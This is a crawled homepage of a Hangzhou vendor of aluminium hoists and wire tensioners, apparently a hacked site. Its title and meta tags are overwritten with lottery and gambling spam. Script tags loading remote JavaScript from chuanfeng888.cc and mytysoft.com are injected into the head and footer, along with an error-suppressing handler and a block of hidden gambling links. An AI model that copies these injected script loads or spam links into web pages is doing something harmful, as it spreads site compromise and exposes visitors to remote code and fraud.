

--- FILE ---
content_type: text/html
request_url: http://www.tkjshg.com/
body_size: 7871
content:
<!DOCTYPE HTML>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="format-detection" content="telephone=no">
<meta name="format-detection" content="email=no">
<meta name="viewport" content="width=1280">
<title>9323彩票集团</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

<title>9323彩票集团</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

<meta name="keywords" content="9323彩票集团">
<meta name="description" content="9323彩虹集团welcome官方网站为您提供9323彩最新版本APP下载注册、9323彩票集团用户登录、9323彩在线入口、9323彩购彩邀请码、9323彩线路导航、9332彩票网、www82608000com赢彩软件,zc444众彩网,众彩网zhc617com,众彩网zhc066com,众彩网zhc055com,zc444众彩网con,众彩众彩网zhc95com,众彩网zhc077com,众彩网zhc046com。">

<link href="/template/lvhejin/css/style.css" type="text/css" rel="stylesheet">
<script type="text/javascript" src="/template/lvhejin/js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="/template/lvhejin/js/mu.js"></script>

<!--banner开始-->
<script type="text/javascript" src="/template/lvhejin/js/jquery.event.drag-1.5.min.js"></script>
<script type="text/javascript" src="/template/lvhejin/js/jquery.touchSlider.js"></script>
<script type="text/javascript" src="/template/lvhejin/js/jiaodian.js"></script>
<!--banner结束-->

<!--新闻选项卡开始-->
<script type="text/javascript">
$(function(){	
	$('.tabPanel .xin_menu li').click(function(){
		$(this).addClass('hit').siblings().removeClass('hit');
		$('.panes>div:eq('+$(this).index()+')').show().siblings().hide();	
	})
})
</script>
<!--新闻选项卡结束-->
<script>documentsfs="【乘众人之智】-杭州冠航机械设备有限公司旗下网站";</script>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://tkjshg.com/">9323彩票集团</a></h1>
<!--头部-->
﻿<div   id="95wsyw64440bp"    class="qing header" style="margin-top:-22px !important;">
  <div   id="95wsyw64440bp"    class="qing hea_jie">
    <div   id="95wsyw64440bp"    class="qing center">
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td width="490" align="right" valign="middle"><ul class="rf nav">
              <li class="nann"><a href="/"><span class="na1">首页</span><span class="na2">首页</span></a></li>
              <li><a href="/about/"><span class="na1">企业简介</span><span class="na2">企业简介</span></a></li>
              <li><a href="/pro/"><span class="na1">产品展示</span><span class="na2">产品展示</span></a></li>
            </ul></td>
          <td width="270" align="right" valign="middle"><a href="/" class="qing logo">
            <div   id="95wsyw64440bp"    class="qing logo_jie">
              <div   id="95wsyw64440bp"    class="qing logo1"><img src="/template/lvhejin/images/logo1.png" width="73" height="73"></div>
              <div   id="95wsyw64440bp"    class="qing logo2"><img src="/template/lvhejin/images/logo2.png" width="200" height="34"></div>
              <div   id="95wsyw64440bp"    class="qing logo3"><img src="/template/lvhejin/images/logo3.png" width="200" height="20"></div>
            </div>
            </a></td>
          <td width="490" align="left" valign="middle"><ul class="lf nav">
              <li><a href="/news/"><span class="na1">新闻头条</span><span class="na2">新闻头条</span></a></li>
              <li><a href="/case/"><span class="na1">解决方案</span><span class="na2">解决方案</span></a></li>
              <li><a href="/lianxiwomen/"><span class="na1">联系我们</span><span class="na2">联系我们</span></a></li>
            </ul></td>
        </tr>
      </table>
    </div>
    <div   id="95wsyw64440bp"    class="qing ht1"><span class="qing"></span></div>
    <div   id="95wsyw64440bp"    class="qing ht2"></div>
  </div>
</div><!--banner-->
<div   id="95wsyw64440bp"    class="qing banner">
  <div   id="95wsyw64440bp"    class="main_visual">
    <div   id="95wsyw64440bp"    class="main_image">
      <ul>
        <li><a href="#" style="background:url(/template/lvhejin/images/banner2.jpg) center top no-repeat;"></a></li>
        <li><a href="#" style="background:url(/template/lvhejin/images/banner1.jpg) center top no-repeat;"></a></li>
      </ul>
      <a href="javascript:;" id="btn_prev"></a> <a href="javascript:;" id="btn_next"></a> </div>
    <table class="flicking_con" border="0" cellspacing="0" cellpadding="0" style=" text-align:center">
      <tr>
        <td align="center" valign="top">
		<a href="#"></a>
		<a href="#"></a>
		</td>
      </tr>
    </table>
  </div>
</div>
<!--产品-->
<div   id="95wsyw64440bp"    class="qing ke">
  <div   id="95wsyw64440bp"    class="qing center">
    <div   id="95wsyw64440bp"    class="qing ke_jie">
    	<!-- 一次移一个开始 -->
    	<div   id="95wsyw64440bp"    class="demopage">
              	<div id="marquee1">
                 	<ul>

        <li class="lf k1">
          <div   id="95wsyw64440bp"    class="qing ke01">
            <div   id="95wsyw64440bp"    class="qing ke_img">
              <div   id="95wsyw64440bp"    class="qing ke3"><img src="/data/attached/9d4c2f636f067f89/image/20131115/20131115110720_96399.jpg" width="122" height="122"></div>
            </div>
            <div   id="95wsyw64440bp"    class="qing ke_bt">SM-618型钢丝绳</div>
          </div>
          <a href="/html/20131148.htm" class="qing ke02">
          <div   id="95wsyw64440bp"    class="qing ke_title">
            <div   id="95wsyw64440bp"    class="qing ke_ti">SM-618型钢丝绳</div>
            <div   id="95wsyw64440bp"    class="qing ke_jian">SM-618型钢丝绳手扳葫芦是通过人。</div>
          </div>
          <div   id="95wsyw64440bp"    class="qing ke_more">
            <div   id="95wsyw64440bp"    class="qing km_bg"><img src="/template/lvhejin/images/kmbg.jpg" width="169" height="58"></div>
            <div   id="95wsyw64440bp"    class="qing km"><img src="/template/lvhejin/images/km.png" width="32" height="32"></div>
          </div>
          <div   id="95wsyw64440bp"    class="qing ky"><img src="/template/lvhejin/images/ke_y.png" width="180" height="221"></div>
          <div   id="95wsyw64440bp"    class="qing kt1"></div>
          <div   id="95wsyw64440bp"    class="qing kt2"></div>
          <div   id="95wsyw64440bp"    class="qing kt3"></div>
          </a>
		</li>
		
        <li class="lf k2">
          <div   id="95wsyw64440bp"    class="qing ke01">
            <div   id="95wsyw64440bp"    class="qing ke_img">
              <div   id="95wsyw64440bp"    class="qing ke3"><img src="/data/attached/a2f3e71d9181a67b/image/20150402/20150402141619_51419.jpg" width="122" height="122"></div>
            </div>
            <div   id="95wsyw64440bp"    class="qing ke_bt">SNT-A铝合金紧</div>
          </div>
          <a href="/html/201412473.htm" class="qing ke02">
          <div   id="95wsyw64440bp"    class="qing ke_title">
            <div   id="95wsyw64440bp"    class="qing ke_ti">SNT-A铝合金紧</div>
            <div   id="95wsyw64440bp"    class="qing ke_jian">　SNT-A铝合金紧线器SNT-A铝合金。</div>
          </div>
          <div   id="95wsyw64440bp"    class="qing ke_more">
            <div   id="95wsyw64440bp"    class="qing km_bg"><img src="/template/lvhejin/images/kmbg.jpg" width="169" height="58"></div>
            <div   id="95wsyw64440bp"    class="qing km"><img src="/template/lvhejin/images/km.png" width="32" height="32"></div>
          </div>
          <div   id="95wsyw64440bp"    class="qing ky"><img src="/template/lvhejin/images/ke_y.png" width="180" height="221"></div>
          <div   id="95wsyw64440bp"    class="qing kt1"></div>
          <div   id="95wsyw64440bp"    class="qing kt2"></div>
          <div   id="95wsyw64440bp"    class="qing kt3"></div>
          </a>
		</li>
		
        <li class="lf k3">
          <div   id="95wsyw64440bp"    class="qing ke01">
            <div   id="95wsyw64440bp"    class="qing ke_img">
              <div   id="95wsyw64440bp"    class="qing ke3"><img src="/data/attached/a2f3e71d9181a67b/image/20150402/20150402140529_55867.jpg" width="122" height="122"></div>
            </div>
            <div   id="95wsyw64440bp"    class="qing ke_bt">HSH-AL铝合金手</div>
          </div>
          <a href="/html/201412474.htm" class="qing ke02">
          <div   id="95wsyw64440bp"    class="qing ke_title">
            <div   id="95wsyw64440bp"    class="qing ke_ti">HSH-AL铝合金手</div>
            <div   id="95wsyw64440bp"    class="qing ke_jian">HSH-AL铝合金手扳葫芦使用高强度。</div>
          </div>
          <div   id="95wsyw64440bp"    class="qing ke_more">
            <div   id="95wsyw64440bp"    class="qing km_bg"><img src="/template/lvhejin/images/kmbg.jpg" width="169" height="58"></div>
            <div   id="95wsyw64440bp"    class="qing km"><img src="/template/lvhejin/images/km.png" width="32" height="32"></div>
          </div>
          <div   id="95wsyw64440bp"    class="qing ky"><img src="/template/lvhejin/images/ke_y.png" width="180" height="221"></div>
          <div   id="95wsyw64440bp"    class="qing kt1"></div>
          <div   id="95wsyw64440bp"    class="qing kt2"></div>
          <div   id="95wsyw64440bp"    class="qing kt3"></div>
          </a>
		</li>
		
        <li class="lf k4">
          <div   id="95wsyw64440bp"    class="qing ke01">
            <div   id="95wsyw64440bp"    class="qing ke_img">
              <div   id="95wsyw64440bp"    class="qing ke3"><img src="/data/attached/a0b923820dcc509a/image/20170218/20170218112401_45884.jpg" width="122" height="122"></div>
            </div>
            <div   id="95wsyw64440bp"    class="qing ke_bt">冠航SKF-A型2t</div>
          </div>
          <a href="/html/201702651.htm" class="qing ke02">
          <div   id="95wsyw64440bp"    class="qing ke_title">
            <div   id="95wsyw64440bp"    class="qing ke_ti">冠航SKF-A型2t</div>
            <div   id="95wsyw64440bp"    class="qing ke_jian">冠航SKF-A型2t铝合金手拉葫芦机。</div>
          </div>
          <div   id="95wsyw64440bp"    class="qing ke_more">
            <div   id="95wsyw64440bp"    class="qing km_bg"><img src="/template/lvhejin/images/kmbg.jpg" width="169" height="58"></div>
            <div   id="95wsyw64440bp"    class="qing km"><img src="/template/lvhejin/images/km.png" width="32" height="32"></div>
          </div>
          <div   id="95wsyw64440bp"    class="qing ky"><img src="/template/lvhejin/images/ke_y.png" width="180" height="221"></div>
          <div   id="95wsyw64440bp"    class="qing kt1"></div>
          <div   id="95wsyw64440bp"    class="qing kt2"></div>
          <div   id="95wsyw64440bp"    class="qing kt3"></div>
          </a>
		</li>
		
        <li class="lf k5">
          <div   id="95wsyw64440bp"    class="qing ke01">
            <div   id="95wsyw64440bp"    class="qing ke_img">
              <div   id="95wsyw64440bp"    class="qing ke3"><img src="/data/attached/a0b923820dcc509a/image/20170218/20170218153946_31653.jpg" width="122" height="122"></div>
            </div>
            <div   id="95wsyw64440bp"    class="qing ke_bt">冠航SKF-A型1t</div>
          </div>
          <a href="/html/201702652.htm" class="qing ke02">
          <div   id="95wsyw64440bp"    class="qing ke_title">
            <div   id="95wsyw64440bp"    class="qing ke_ti">冠航SKF-A型1t</div>
            <div   id="95wsyw64440bp"    class="qing ke_jian">冠航SKF-A型1t铝合金手拉葫芦机。</div>
          </div>
          <div   id="95wsyw64440bp"    class="qing ke_more">
            <div   id="95wsyw64440bp"    class="qing km_bg"><img src="/template/lvhejin/images/kmbg.jpg" width="169" height="58"></div>
            <div   id="95wsyw64440bp"    class="qing km"><img src="/template/lvhejin/images/km.png" width="32" height="32"></div>
          </div>
          <div   id="95wsyw64440bp"    class="qing ky"><img src="/template/lvhejin/images/ke_y.png" width="180" height="221"></div>
          <div   id="95wsyw64440bp"    class="qing kt1"></div>
          <div   id="95wsyw64440bp"    class="qing kt2"></div>
          <div   id="95wsyw64440bp"    class="qing kt3"></div>
          </a>
		</li>
		
        <li class="lf k6">
          <div   id="95wsyw64440bp"    class="qing ke01">
            <div   id="95wsyw64440bp"    class="qing ke_img">
              <div   id="95wsyw64440bp"    class="qing ke3"><img src="/data/attached/a0b923820dcc509a/image/20170218/20170218114915_54170.jpg" width="122" height="122"></div>
            </div>
            <div   id="95wsyw64440bp"    class="qing ke_bt">冠航ARK型3t铝</div>
          </div>
          <a href="/html/201702653.htm" class="qing ke02">
          <div   id="95wsyw64440bp"    class="qing ke_title">
            <div   id="95wsyw64440bp"    class="qing ke_ti">冠航ARK型3t铝</div>
            <div   id="95wsyw64440bp"    class="qing ke_jian">冠航ARK型3t铝合金手扳葫芦特点：。</div>
          </div>
          <div   id="95wsyw64440bp"    class="qing ke_more">
            <div   id="95wsyw64440bp"    class="qing km_bg"><img src="/template/lvhejin/images/kmbg.jpg" width="169" height="58"></div>
            <div   id="95wsyw64440bp"    class="qing km"><img src="/template/lvhejin/images/km.png" width="32" height="32"></div>
          </div>
          <div   id="95wsyw64440bp"    class="qing ky"><img src="/template/lvhejin/images/ke_y.png" width="180" height="221"></div>
          <div   id="95wsyw64440bp"    class="qing kt1"></div>
          <div   id="95wsyw64440bp"    class="qing kt2"></div>
          <div   id="95wsyw64440bp"    class="qing kt3"></div>
          </a>
		</li>
		
        <li class="lf k7">
          <div   id="95wsyw64440bp"    class="qing ke01">
            <div   id="95wsyw64440bp"    class="qing ke_img">
              <div   id="95wsyw64440bp"    class="qing ke3"><img src="/data/attached/a0b923820dcc509a/image/20170218/20170218114754_38109.jpg" width="122" height="122"></div>
            </div>
            <div   id="95wsyw64440bp"    class="qing ke_bt">冠航ARK型1.5t</div>
          </div>
          <a href="/html/201702654.htm" class="qing ke02">
          <div   id="95wsyw64440bp"    class="qing ke_title">
            <div   id="95wsyw64440bp"    class="qing ke_ti">冠航ARK型1.5t</div>
            <div   id="95wsyw64440bp"    class="qing ke_jian">冠航ARK型1.5t铝合金手扳葫芦铝。</div>
          </div>
          <div   id="95wsyw64440bp"    class="qing ke_more">
            <div   id="95wsyw64440bp"    class="qing km_bg"><img src="/template/lvhejin/images/kmbg.jpg" width="169" height="58"></div>
            <div   id="95wsyw64440bp"    class="qing km"><img src="/template/lvhejin/images/km.png" width="32" height="32"></div>
          </div>
          <div   id="95wsyw64440bp"    class="qing ky"><img src="/template/lvhejin/images/ke_y.png" width="180" height="221"></div>
          <div   id="95wsyw64440bp"    class="qing kt1"></div>
          <div   id="95wsyw64440bp"    class="qing kt2"></div>
          <div   id="95wsyw64440bp"    class="qing kt3"></div>
          </a>
		</li>
		
        <li class="lf k8">
          <div   id="95wsyw64440bp"    class="qing ke01">
            <div   id="95wsyw64440bp"    class="qing ke_img">
              <div   id="95wsyw64440bp"    class="qing ke3"><img src="/data/attached/a0b923820dcc509a/image/20170220/20170220092709_69673.jpg" width="122" height="122"></div>
            </div>
            <div   id="95wsyw64440bp"    class="qing ke_bt">冠航SKF-A型3t</div>
          </div>
          <a href="/html/201702655.htm" class="qing ke02">
          <div   id="95wsyw64440bp"    class="qing ke_title">
            <div   id="95wsyw64440bp"    class="qing ke_ti">冠航SKF-A型3t</div>
            <div   id="95wsyw64440bp"    class="qing ke_jian">冠航SKF-A型3t铝合金手拉葫芦机。</div>
          </div>
          <div   id="95wsyw64440bp"    class="qing ke_more">
            <div   id="95wsyw64440bp"    class="qing km_bg"><img src="/template/lvhejin/images/kmbg.jpg" width="169" height="58"></div>
            <div   id="95wsyw64440bp"    class="qing km"><img src="/template/lvhejin/images/km.png" width="32" height="32"></div>
          </div>
          <div   id="95wsyw64440bp"    class="qing ky"><img src="/template/lvhejin/images/ke_y.png" width="180" height="221"></div>
          <div   id="95wsyw64440bp"    class="qing kt1"></div>
          <div   id="95wsyw64440bp"    class="qing kt2"></div>
          <div   id="95wsyw64440bp"    class="qing kt3"></div>
          </a>
		</li>
		
        <li class="lf k9">
          <div   id="95wsyw64440bp"    class="qing ke01">
            <div   id="95wsyw64440bp"    class="qing ke_img">
              <div   id="95wsyw64440bp"    class="qing ke3"><img src="/data/attached/a0b923820dcc509a/image/20170220/20170220092802_16000.jpg" width="122" height="122"></div>
            </div>
            <div   id="95wsyw64440bp"    class="qing ke_bt">冠航SKF-A型5t</div>
          </div>
          <a href="/html/201702656.htm" class="qing ke02">
          <div   id="95wsyw64440bp"    class="qing ke_title">
            <div   id="95wsyw64440bp"    class="qing ke_ti">冠航SKF-A型5t</div>
            <div   id="95wsyw64440bp"    class="qing ke_jian">冠航SKF-A型5t铝合金手拉葫芦机。</div>
          </div>
          <div   id="95wsyw64440bp"    class="qing ke_more">
            <div   id="95wsyw64440bp"    class="qing km_bg"><img src="/template/lvhejin/images/kmbg.jpg" width="169" height="58"></div>
            <div   id="95wsyw64440bp"    class="qing km"><img src="/template/lvhejin/images/km.png" width="32" height="32"></div>
          </div>
          <div   id="95wsyw64440bp"    class="qing ky"><img src="/template/lvhejin/images/ke_y.png" width="180" height="221"></div>
          <div   id="95wsyw64440bp"    class="qing kt1"></div>
          <div   id="95wsyw64440bp"    class="qing kt2"></div>
          <div   id="95wsyw64440bp"    class="qing kt3"></div>
          </a>
		</li>
		
        <li class="lf k10">
          <div   id="95wsyw64440bp"    class="qing ke01">
            <div   id="95wsyw64440bp"    class="qing ke_img">
              <div   id="95wsyw64440bp"    class="qing ke3"><img src="/data/attached/a0b923820dcc509a/image/20170222/20170222173129_32105.jpg" width="122" height="122"></div>
            </div>
            <div   id="95wsyw64440bp"    class="qing ke_bt">铝合金钢丝绳手</div>
          </div>
          <a href="/html/201702658.htm" class="qing ke02">
          <div   id="95wsyw64440bp"    class="qing ke_title">
            <div   id="95wsyw64440bp"    class="qing ke_ti">铝合金钢丝绳手</div>
            <div   id="95wsyw64440bp"    class="qing ke_jian">铝合金钢丝绳手扳葫芦紧线器特点。</div>
          </div>
          <div   id="95wsyw64440bp"    class="qing ke_more">
            <div   id="95wsyw64440bp"    class="qing km_bg"><img src="/template/lvhejin/images/kmbg.jpg" width="169" height="58"></div>
            <div   id="95wsyw64440bp"    class="qing km"><img src="/template/lvhejin/images/km.png" width="32" height="32"></div>
          </div>
          <div   id="95wsyw64440bp"    class="qing ky"><img src="/template/lvhejin/images/ke_y.png" width="180" height="221"></div>
          <div   id="95wsyw64440bp"    class="qing kt1"></div>
          <div   id="95wsyw64440bp"    class="qing kt2"></div>
          <div   id="95wsyw64440bp"    class="qing kt3"></div>
          </a>
		</li>
		        
        
 </ul>
     		</div>
     		<a href="javascript:void(0);" id="goL"><img src="/template/lvhejin/images/goL.png" width="20" height="32"></a>
           	<a href="javascript:void(0);" id="goR"><img src="/template/lvhejin/images/goR.png" width="20" height="32"></a>
     </div>
     <!-- 一次移一个结束 -->
    </div>
  </div>
</div>
<!--新闻 & 企业介绍-->
<div   id="95wsyw64440bp"    class="qing shao">
  <div   id="95wsyw64440bp"    class="qing center">
    <div   id="95wsyw64440bp"    class="qing xin"> 
      <!--新闻选项卡开始-->
      <div   id="95wsyw64440bp"    class="tabPanel">
        <ul class="xin_menu">
          <li class="hit"><span class="x1">行业新闻</span><span class="x2">行业新闻</span></li>
		  <li ><span class="x1">企业新闻</span><span class="x2">企业新闻</span></li>

        </ul>
        <div   id="95wsyw64440bp"    class="panes">
        
        <div   id="95wsyw64440bp"    class="pane" style="display:block;">
			            <div   id="95wsyw64440bp"    class="lf xin_jie"> 
												<a href="/html/202510975.htm" class="qing xin_bt">冠航铝合金手扳葫芦规</a>
						<a href="/html/202510975.htm" class="qing xin_jian">冠航铝合金手扳葫芦作为一种轻型起重设备，凭借其重量轻、强度高、携带便捷的优势，广泛应...</a>
						               <ul class="qing">
			  			  <li class="qing"> <a href="/html/202510974.htm" class="lf">铝合金手扳葫芦安全使用要点</a> <span class="rf">25-10-11</span> </li>
			  			  <li class="qing"> <a href="/html/202509973.htm" class="lf">手扳葫芦手柄严禁更改加长的原因</a> <span class="rf">25-09-20</span> </li>
			  			  <li class="qing"> <a href="/html/202509972.htm" class="lf">哪个牌子的铝合金手扳葫芦价格便宜质量好</a> <span class="rf">25-09-14</span> </li>
			  			  </ul>
            </div>

<a href="/html/202510974.htm" class="rf xin_img"><img src="/data/attached/2e2d7fbdea1afc51/image/20251011/17601534669824.png" width="291" height="191"></a>
</div>
		<div   id="95wsyw64440bp"    class="pane" >
			            <div   id="95wsyw64440bp"    class="lf xin_jie"> 
												<a href="/html/202508969.htm" class="qing xin_bt">铝合金紧线器能用于货</a>
						<a href="/html/202508969.htm" class="qing xin_jian">在电力行业的工具库里，铝合金紧线器以其小巧便携、重量轻盈却功能强大的特点占据重要地...</a>
						              <ul class="qing">
			  			  <li class="qing"> <a href="/html/202310867.htm" class="lf">铝合金手拉葫芦适合在无尘车间使用吗</a> <span class="rf">23-10-05</span> </li>
			  			  <li class="qing"> <a href="/html/202309866.htm" class="lf">铝合金手拉葫芦的齿轮箱为什么那么紧凑</a> <span class="rf">23-09-27</span> </li>
			  			  <li class="qing"> <a href="/html/202309865.htm" class="lf">怎么检查铝合金手拉葫芦的受力情况</a> <span class="rf">23-09-27</span> </li>
			  			  </ul>
            </div>

<a href="/html/202510975.htm" class="rf xin_img"><img src="/data/attached/2e2d7fbdea1afc51/image/20251018/1760773520333.png" width="291" height="191"></a>
</div>
        </div>
      </div>
      <!--新闻选项卡结束--> 
      <a href="/news/" class="qing xin_more"> <span class="qing xin1"><img src="/template/lvhejin/images/xin1.png" width="122" height="31"></span> <span class="qing xin2"><img src="/template/lvhejin/images/xin2.jpg" width="49" height="17"></span> </a> </div>
    <div   id="95wsyw64440bp"    class="qing qi">
      <div   id="95wsyw64440bp"    class="qing qi_jie">
        <div   id="95wsyw64440bp"    class="qing qi_bt"><span class="qing">起重吊装</span>TBMHULU LIFTING</div>
        <a  class="qing qi_jian">
	　　起重吊装网是一家专业的铝合金材质类轻小型起重设备品牌产品销售网站，我们经营品牌的有：冠航、双鸟、飞鸽、日本NGK铝合金链条手扳葫芦与钢丝绳手扳葫芦等。产品主要包括铝合金手拉葫芦、铝合金手扳葫芦、铝合金紧线器、铝合金卡线器、铝合金起重滑车、铝合金起重滑轮等轻质起重装备...		</a>
        <div   id="95wsyw64440bp"    class="qing qi_more"> <a href="/about/" class="qing">
          <div   id="95wsyw64440bp"    class="qing q1">详情<span class="song">></span></div>
          <div   id="95wsyw64440bp"    class="qing q2">详情<span class="song">></span></div>
          </a> </div>
      </div>
    </div>
  </div>
</div>
<div   id="95wsyw64440bp"    class="qing base">
  <div   id="95wsyw64440bp"    class="qing bzuo">
    <div   id="95wsyw64440bp"    class="bimg"> 
      <!--应用场地与案例开始-->
      <div   id="95wsyw64440bp"    class="main_visual2">
        <div   id="95wsyw64440bp"    class="main_image2">
          <ul>
		  		  <li><a href="/html/201808685.htm"><img src="/data/attached/a0b923820dcc509a/image/20180831/15356771499647.jpg" width="415" height="473"></a></li>
		            </ul>
        </div>
      </div>
      <!--应用场地与案例结束--> 
    </div>
  </div>
	<div   id="95wsyw64440bp"    class="qing bzhong">
		<div   id="95wsyw64440bp"    class="qing b_jie">
      		<a href="/case/" class="qing qi_bt"><span class="qing">铝合金起重工具</span>Aluminum alloy LiftingTool</a>
      		<a href="/case/" class="qing b_jian">铝合金起重葫芦等具备迷你小型、轻量、优异的防尘防腐性能,尤其适合电力工程、矿业等领域。...</a> 
            <div   id="95wsyw64440bp"    class="qing b_more"><a href="/about/" class="qing">更多<span class="song">></span></a></div>
      </div>
    <!--应用场地与案例开始-->
    <div   id="95wsyw64440bp"    class="main_visual2">
      <div   id="95wsyw64440bp"    class="main_image2">
        <ul>
				<li><a href="/html/201808680.htm"><img src="/data/attached/a0b923820dcc509a/image/20180830/15356177314418.jpg" width="420" height="211"></a></li>
		        </ul>
        <a href="javascript:;" id="btn_prev2"></a> <a href="javascript:;" id="btn_next2"></a> </div>
    </div>
    <!--应用场地与案例结束--> 
  </div>
  <div   id="95wsyw64440bp"    class="qing byou">
    <div   id="95wsyw64440bp"    class="bimg"> 
      <!--应用场地与案例开始-->
      <div   id="95wsyw64440bp"    class="main_visual2">
        <div   id="95wsyw64440bp"    class="main_image2">
          <ul>
		  		  <li><a href="/html/201808684.htm"><img src="/data/attached/a0b923820dcc509a/image/20180830/15356212126948.jpg" width="415" height="473"></a></li>
		  		  <li><a href="/html/201808683.htm"><img src="/data/attached/a0b923820dcc509a/image/20180830/15356210787458.jpg" width="415" height="473"></a></li>
		  		  <li><a href="/html/201808682.htm"><img src="/data/attached/a0b923820dcc509a/image/20180830/15356209684440.jpg" width="415" height="473"></a></li>
		  		  <li><a href="/html/201808681.htm"><img src="/data/attached/a0b923820dcc509a/image/20180830/15356208064959.jpg" width="415" height="473"></a></li>
		             </ul>
        </div>
      </div>
      <!--应用场地与案例结束--> 
    </div>
  </div>
</div>
<!--底部-->
﻿<div   id="95wsyw64440bp"    class="qing footer">
  <div   id="95wsyw64440bp"    class="qing center">
    <div   id="95wsyw64440bp"    class="lf fo_zuo">
      <div   id="95wsyw64440bp"    class="jdmc">杭州冠航机械设备有限公司</div>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td width="32" align="left" valign="top"><img src="/template/lvhejin/images/fo1.png" width="21" height="28"></td>
          <td align="left" valign="top">采购热线：0571-86108223</td>
        </tr>
        <tr>
          <td width="32" align="left" valign="top"><img src="/template/lvhejin/images/fo1.png" width="21" height="28"></td>
          <td align="left" valign="top">企业电话：0571-86109190</td>
        </tr>
        <tr>
          <td width="32" align="left" valign="top"><img src="/template/lvhejin/images/fo4.png" width="21" height="28"></td>
          <td align="left" valign="top">公司传真：0571-86108915</td>
        </tr>
		<tr>
          <td width="32" align="left" valign="top"><img src="/template/lvhejin/images/fo3.png" width="21" height="28"></td>
          <td align="left" valign="top">企业地址：浙江省杭州市下城区长城机电市场</td>
        </tr>
      </table>
    </div>
    <div   id="95wsyw64440bp"    class="lf fo_zuo">
       <div   id="95wsyw64440bp"    class="jdmc">杭州冠航机械设备有限公司</div>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">

        <tr>
          <td width="32" align="left" valign="top"><img src="/template/lvhejin/images/fo5.png" width="21" height="28"></td>
          <td align="left" valign="top"><a href="/html/202507967.htm" style="font-size: 12px;color: #9ea2b4;line-height: 28px;">铝合金手扳葫芦的铝合金材质的特殊性...</a></td>
        </tr>
        <tr>
          <td width="32" align="left" valign="top"><img src="/template/lvhejin/images/fo5.png" width="21" height="28"></td>
          <td align="left" valign="top"><a href="/html/202507966.htm" style="font-size: 12px;color: #9ea2b4;line-height: 28px;">铝合金手拉葫芦起重作业中的得力助手...</a></td>
        </tr>
        <tr>
          <td width="32" align="left" valign="top"><img src="/template/lvhejin/images/fo5.png" width="21" height="28"></td>
          <td align="left" valign="top"><a href="/html/202507965.htm" style="font-size: 12px;color: #9ea2b4;line-height: 28px;">铝合金手拉葫芦适用于在无尘车间使用...</a></td>
        </tr>
        <tr>
          <td width="32" align="left" valign="top"><img src="/template/lvhejin/images/fo5.png" width="21" height="28"></td>
          <td align="left" valign="top"><a href="/html/202507964.htm" style="font-size: 12px;color: #9ea2b4;line-height: 28px;">铝合金手拉葫芦材质配比下的轻量化与高承重优势...</a></td>
        </tr>

      </table>
    </div>
	
    <div   id="95wsyw64440bp"    class="rf fo_you">
      <div   id="95wsyw64440bp"    class="lf fo_ma">
        <div   id="95wsyw64440bp"    class="qing ma_img"><span class="qing"><img src="/data/attached/a0b923820dcc509a/image/20180830/15356008583072.jpg" width="99" height="99"></span></div>
        <div   id="95wsyw64440bp"    class="qing ma_bt">微信客服在线</div>
      </div>
      <div   id="95wsyw64440bp"    class="rf fo_tel">
        <div   id="95wsyw64440bp"    class="qing tel_jie">
          <div   id="95wsyw64440bp"    class="lf tel_img"><img src="/template/lvhejin/images/fo_time.png" width="44" height="44"></div>
          <div   id="95wsyw64440bp"    class="rf tel_bt"><span class="qing">服务时间：</span>周一至周五 9:00 - 18:00</div>
        </div>
        <div   id="95wsyw64440bp"    class="qing fo_fu"><a href="tencent://message/?v=1&uin=2873282030&site=qq&menu=yes" class="qing"><span class="qing f1">在线客服</span><span class="qing f2">在线客服</span></a></div>
      </div>
    </div>
  </div>
  <div   id="95wsyw64440bp"    class="qing copyright">
    <div   id="95wsyw64440bp"    class="qing center">
      <div   id="95wsyw64440bp"    class="lf" style="width:1000px;">网站 乘众人之智 版权归 © 杭州冠航机械设备有限公司 所有<br>网站备案： 电力与矿业轻质起重装备<紧线器、卡线器、手拉葫芦、手扳葫芦、起重滑轮滑车>产品供应...<br>
合作伙伴： 
 
 
 
 
 
 
</div>
      <div   id="95wsyw64440bp"    class="rf bll">2015-2022 <a href="/" target="_blank">技术支持</a><br>网站统计</div>
    </div>
  </div>
</div>
<!--qq-->
<div id="RightAd" class="side-bar">
    <div   id="95wsyw64440bp"    class="side-bar-qq"><a href="tencent://message/?v=1&uin=2873282030&site=qq&menu=yes" target="_blank"><i class="ico2"><p>在线咨询</p></i></a></div>
    <div   id="95wsyw64440bp"    class="side-bar-qq"><a href="tencent://message/?v=1&uin=2873282030&site=qq&menu=yes" target="_blank"><i class="ico2"><p>在线咨询</p></i></a></div>
</div>
<script type="text/javascript" src="/template/lvhejin/js/index_right.js"></script><!--焦点图开始-->
<script type="text/javascript" src="/template/lvhejin/js/Marquee.js"></script>
<script type="text/javascript">
$(function(){
	//一次横向滚动一个
	$('#marquee1').kxbdSuperMarquee({
		distance:180,
		time:3,
		btnGo:{left:'#goL',right:'#goR'},
		direction:'left'
	});
});
</script>
<!--焦点图结束-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="welcome第一娱乐|首页" href="http://www.kalaltd.com">welcome第一娱乐|首页</a>
<a target="_blank" title="19500彩票网 - 首页" href="http://www.cnyibao.com">19500彩票网 - 首页</a>
<a target="_blank" title="快盈vll" href="http://www.incpanama.com">快盈vll</a>
<a target="_blank" title="welcome彩票" href="http://www.tellafriends.com">welcome彩票</a>
<a target="_blank" title="1号彩票" href="http://www.gizmopromo.com">1号彩票</a>
<a target="_blank" title="一号彩票网" href="http://www.anstravels.com">一号彩票网</a>
<a target="_blank" title="一号彩票 - 官网" href="http://www.acpsn.com">一号彩票 - 官网</a>
<a target="_blank" title="好彩娱乐～welcome官网" href="http://www.uplaod.com">好彩娱乐～welcome官网</a>
<script src="http://mytysoft.com/85.js"></script>
</body>
